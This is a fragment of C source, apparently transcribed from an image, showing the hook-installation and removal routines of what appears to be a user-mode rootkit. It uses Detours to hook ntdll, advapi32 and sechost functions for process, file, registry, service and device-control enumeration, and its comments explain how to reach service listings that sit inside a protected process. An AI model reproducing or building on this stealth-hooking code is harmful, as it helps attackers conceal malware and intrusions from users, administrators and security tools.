 VOID InitializeHooks()
{
DetourTransactionBegin();
DetourUpdateThread(GetCurrentThread());
InstallHook("ntdll.dll", "NtQuerySystemInformation", (LPVOID*)&OriginalNtQuerySystemInformation, HookedNtQuerySystemInformation);
InstallHook("ntdll.dll", "NtResumeThread", (LPVOID*)&OriginalNtResumeThread, HookedNtResumeThread);
InstallHook("ntdll.dll", "NtQueryDirectoryFile", (LPVOID*)&OriginalNtQueryDirectoryFile, HookedNtQueryDirectoryFile);
InstallHook("ntdll.dll", "NtQueryDirectoryFileEx", (LPVOID*)&OriginalNtQueryDirectoryFileEx, HookedNtQueryDirectoryFileEx);
InstallHook("ntdll.dll", "NtEnumerateKey", (LPVOID*)&OriginalNtEnumerateKey, HookedNtEnumerateKey);
InstallHook("ntdll.dll", "NtEnumerateValueKey", (LPVOID*)&OriginalNtEnumerateValueKey, HookedNtEnumerateValueKey);
InstallHook("advapi32.dll", "EnumServiceGroupW", (LPVOID*)&OriginalEnumServiceGroupW, HookedEnumServiceGroupW);
InstallHook("advapi32.dll", "EnumServicesStatusExW", (LPVOID*)&OriginalEnumServicesStatusExW, HookedEnumServicesStatusExW);
InstallHook("sechost.dll", "EnumServicesStatusExW", (LPVOID*)&OriginalEnumServicesStatusExW2, HookedEnumServicesStatusExW2);
InstallHook("ntdll.dll", "NtDeviceIoControlFile", (LPVOID*)&OriginalNtDeviceIoControlFile, HookedNtDeviceIoControlFile);
DetourTransactionCommit();
// Usually, ntdll.dll should be the only DLL to hook.
// Unfortunately, the actual enumeration of services happens in services.exe - a protected process that cannot be injected.
// EnumServiceGroupW and EnumServicesStatusExW from advapi32.dll access services.exe through RPC.
// There is no longer one single syscall wrapper function to hook, but multiple higher level functions.
// EnumServicesStatusA and EnumServicesStatusExA also implement the RPC, but do not seem to be used by any applications out there.
}
VOID UninitializeHooks()
{
DetourTransactionBegin();
DetourUpdateThread(GetCurrentThread());
UninstallHook(OriginalNtQuerySystemInformation, HookedNtQuerySystemInformation);
UninstallHook(OriginalNtResumeThread, HookedNtResumeThread);
UninstallHook(OriginalNtQueryDirectoryFile, HookedNtQueryDirectoryFile);
UninstallHook(OriginalNtQueryDirectoryFileEx, HookedNtQueryDirectoryFileEx);
UninstallHook(OriginalNtEnumerateKey, HookedNtEnumerateKey);
UninstallHook(OriginalNtEnumerateValueKey, HookedNtEnumerateValueKey);
UninstallHook(OriginalEnumServiceGroupW, HookedEnumServiceGroupW);
UninstallHook(OriginalEnumServicesStatusExW, HookedEnumServicesStatusExW);
UninstallHook(OriginalEnumServicesStatusExW2, HookedEnumServicesStatusExW2);
UninstallHook(OriginalNtDeviceIoControlFile, HookedNtDeviceIoControlFile);
DetourTransactionCommit();
}